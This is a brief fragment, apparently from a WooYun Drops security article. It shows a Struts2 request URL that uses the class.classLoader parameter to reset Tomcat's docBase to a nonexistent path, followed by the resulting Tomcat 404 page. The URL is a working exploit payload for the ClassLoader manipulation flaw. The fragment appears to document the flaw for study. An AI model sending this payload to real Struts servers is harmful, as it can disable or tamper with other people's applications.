 Apache Tomcat/6.0
127.0.0.1/s/example/HelloWorld.action?class.classLoader.resources.dirContext.docBase=不存在路径
HTTP Status 404 - /s/example/HelloWorld.jsp
type Status report
message /s/example/HelloWorld.jsp
description The requested resource is not available.
Apache Tomcat/6.0.37
drops.wooyun.org